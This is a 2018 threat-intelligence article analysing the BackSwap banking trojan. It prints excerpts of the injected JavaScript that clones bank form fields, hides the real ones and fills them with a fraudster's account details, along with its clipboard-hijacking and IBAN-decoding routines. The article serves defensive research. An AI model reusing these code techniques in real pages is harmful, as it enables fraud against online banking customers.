# BackSwap Defrauds Online Banking Customers Using Hidden Input Fields

f5.com/labs/articles/threat-intelligence/backswap-defrauds-online-banking-customers-using-hidden-input-fi

byline

June 29, 2018

BackSwap is new banking malware recently discovered by Eset[1] and later analyzed by CERT Polska.[2] Unlike previous banking trojans, which typically either intercept requests and redirect users to fake banking websites or inject malicious code from command and control (C&C) servers to manipulate browser processes, BackSwap keeps its campaign locally. The JavaScript is hardcoded and pulled from the portable executable (PE) file resource section. BackSwap manipulates the document object model (DOM) elements by duplicating the original input fields during an unsuspecting user's legitimate interaction with a banking website.

During our daily analysis of malware samples, we've noticed BackSwap has started to update its JavaScript core injection sample using various methods. Since the latest reports on this malware, BackSwap has changed the names of resource sections, which are used to represent targeted bank names, and it has changed its handing of the International Bank Account Number (IBAN).

## Injected JavaScript Analysis

In the following analysis, we explain BackSwap's actual fraud action and the user experience during a transaction session.The main purpose of the approximately 300 lines of JavaScript code is to create fake input fields that are visible to the victim and are identical to the original fields. Although users think they're filling in the real fields, these fake input fields aren't sent in the final submission. Instead, the original fields, which are hidden from display to the user (using "display:none"), are filled with the fraudster's account information. Unfortunately, it is this information that is submitted.

```
fake_name.id = "NjhTrfuo";
fake_name.value = hisname;
real_name.parentNode.insertBefore(fake_name, real_name);
real_name.style.display = 'none';
```

Figure 1: Fake input fields hidden from users

***Figure 1: Fake input fields hidden from users***

Figures 2 and 3 illustrate how legitimate elements are hidden from the user by with malicious content.

Figure 2: BackSwap hiding legitimate elements with malicious content

*Figure 2: BackSwap hiding legitimate elements with malicious content*Figure 3. BackSwap revealing hidden input fields

*Figure 3. BackSwap revealing hidden input fields*

As shown in Figure 4, the code is injected in the format of IIFE, “Immediately Invoked Function Expression.” This has the advantage of staying out of global scope, hence making it harder to find its variables and functions after its invocation.

```
(function() {

    var SqqqRhym = 'query' + 'Select' + ((console.info + '')
    var istatus = '';

    function copyStringToClipboard(string) {
    ;function toFormat(acc) {
    ;var changetitle = function(what, data) {
    var grabname = function() {
    var replaceAll = function(target, search, replacement) {
    var onlyme2 = function(his, my) {
    var onlyme = function(his, my) {
    var hisacc = '';
    var myacc = '';
    var hisname = '';
    var myname = '';
    function j_ch() {

    ;function mainStart() {
    ;setInterval(mainStart, 60);
})();
```

Figure 4. BackSwap JavaScript injection in the format of IIFE

*Figure 4. BackSwap JavaScript injection in the format of IIFE*The "mainStart" function is in charge of hiding the original 26-character IBAN with the account owner's name. It's executed every 50 seconds with a setInterval.

The process of duplicating legitimate inputs begins with the method "cloneNode" that copies the nodes to be cloned with the entire element hierarchy. This process happens twice; the first time for the IBAN of the consignee, and the second time for the full name and address of the consignee.

```
function mainStart() {
    try {
        if (!document.getElementById('RgggDer') && document.
        getElementById('accountNumberRegion') && document[SqqqRhym](
        'input[id*="number"]').value.replace(/[^0-9]*/gi, '') == myacc) {
            var fake_div = document[SqqqRhym](
            'div[id*="accountNumberRegion"]').cloneNode(true);
            fake_div[SqqqRhym]('input[id*="number"]').value = hisacc;
            fake_div[SqqqRhym]('input[id*="number"]').name = "";
            fake_div[SqqqRhym]('input[id*="number"]').onchange = function
```

Figure 5. BackSwap mainStart function

*Figure 5. BackSwap mainStart function*

An important and crucial part of creating the fake DOM elements involves removing some eminent attributes, such as names, from the visible cloned fake elements. Those elements' IDs are modified to a random string (some samples we examined had hardcoded strings).

Eventually, all these DOM modifications guarantee that the original data intended to be sent by the victim is not sent.

```
fake_div[SqqqRhym]('input[id*="number"]').removeAttribute('name');
fake_div[SqqqRhym]('input[id*="number"]').removeAttribute('aria-describedby');
fake_div[SqqqRhym]('input[id*="number"]').id = "ghBvtfy";
fake_div.id = "RgggDer";
```

Figure 6. BackSwap fake elements modifications

*Figure 6. BackSwap fake elements modifications*

For safety reasons, the clipboard in modern browsers isn't accessible to client JavaScript without user interaction. BackSwap reaches the clipboard via a click event on the window. Then, it self-executes "cut" or "copy" events with document.execCommand() (IE9+ supports clipboard interaction).```
function copyStringToClipboard(string) {
    function handler(event) {
        event.clipboardData.setData('text/plain', string);
        event.preventDefault();
        document.removeEventListener('cut', handler, true);
    }
    ;document.addEventListener('cut', handler, true);
    document.execCommand('cut');
}
```

Figure 7. “Cut” or “copy” events with document.execCommand

*Figure 7. “Cut” or “copy” events with document.execCommand*

After the execution mention above, via a listener of “cut” and “copy”, BackSwap has access to ClipboardEvent.clipboardData property via this original programmatic technique.

Figure 8. BackSwap clipboard manipulation and example of what the user sees

*Figure 8. BackSwap clipboard manipulation and example of what the user sees*

While accessing this property, BackSwap’s authors change the tab’s title with information gathered from this malicious transaction. The format is a type of key-value that is typically a short string and most often, just one letter. The key and value are separated by a colon. It includes the amount (“_kwota”), the real username ("nav-user__region-name"), and the mule owner’s name (“myname”).

```
var changetitle = function(what, data) {
    try {
        if (document.title.indexOf(what) == -1) {
            document.title = document.title + what + data;
        }
    } catch (e) {}
    return true;
}
```

Figure 9. BackSwap Tab Title change*Figure 9. BackSwap Tab Title change*

## Resource and Script Changes

BackSwap maintains its fraud actions in the PE resource section. We gathered several old and new samples of the malware and noticed interesting cosmetic changes between them. For example, the target names have been changed. We assume this might be because of the immediate validation of a target list by researchers. Figures 7 and 8 show the resource section with visible target lists.

Figure 10. Older version of BackSwap showing resource section with visible target list

*Figure 10. Older version of BackSwap showing resource section with visible target list*

The newer version of the malware contains the JavaScript in the resource section. The actual target list is the same, but the represented names have changed.Figure 11. BackSwap resource section with un-meaningful target list names

*Figure 11. BackSwap resource section with un-meaningful target list names*

In addition, fraudster-related IBAN information is handled differently. In the older samples, the IBAN was found in plain text in the injected script.

```
var hisacc='';
var myacc='                          ';
var hisname='';
var myname='      -      -      ';
```

Figure 12. IBAN handling in BackSwap old version: IBAN is shown in clear text

*Figure 12. IBAN handling in BackSwap old version: IBAN is shown in clear text*

In newer versions, the IBAN is passed through a switch case function.

```
var hisacc='';
var myacc=dede('xxxxxxxxxxxxxxxxxxxxxxxxxx');
```

Figure 13. IBAN handling in BackSwap new version: IBAN is hidden

*Figure 13. IBAN handling in BackSwap new version: IBAN is hidden*

Fraudster IBAN handling is passed through a function named 'dede(str)'. In return, the dede function utilizes a For loop, which passes the string content into chars, dealing with them separately on a switch case to create the fraudster-related IBAN.```
function dede(str)
{
    for (var icount =11; icount < str.length; icount++)
    {
    onechar=str.charAt(icount);
    switch(onechar) {
        case "0":
            str=replaceAt(str,icount,"9");
            break;
        case "1":
            str=replaceAt(str,icount,"8");
            break;
        case "2":
            str=replaceAt(str,icount,"7");
            break;
        case "3":
            str=replaceAt(str,icount,"6");
            break;
        case "4":
            str=replaceAt(str,icount,"5");
            break;
        case "5":
            str=replaceAt(str,icount,"4");
            break;
        case "6":
            str=replaceAt(str,icount,"3");
            break;
        case "7":
            str=replaceAt(str,icount,"2");
            break;
        case "8":
            str=replaceAt(str,icount,"1");
            break;
        case "9":
            str=replaceAt(str,icount,"0");
            break;
        default:
            str=replaceAt(str,icount,onechar);
        break;
        }
    }
return str;
```

Figure 14. BackSwap switch case function

*Figure 14. BackSwap switch case function*

## ConclusionBackSwap's manipulation of the DOM elements by duplicating the original input fields during a legitimate user interaction with a banking website is an original fraud method. Not many malware authors choose this path of originality. In addition, the authors appear to be continually modifying the malware in response to researchers' investigations of the malware. In almost every sample we tested, we noticed new, small changes. We expect future changes in the malware, either in its behavior or its target list.

To avoid being infected by this malware, users should simply not open suspicious links or files received by an active spam campaign. BackSwap hides as a legitimate running application such as 7zip or OllyDbg, which are applications not commonly run by typical users.

MD5 Tested:

fdc8e751535a4ce457f87e6c747217b8
9265720139aa08e688d438d0d8e48c9e
acbcc3e7342e86c0cca31a3a967d56d9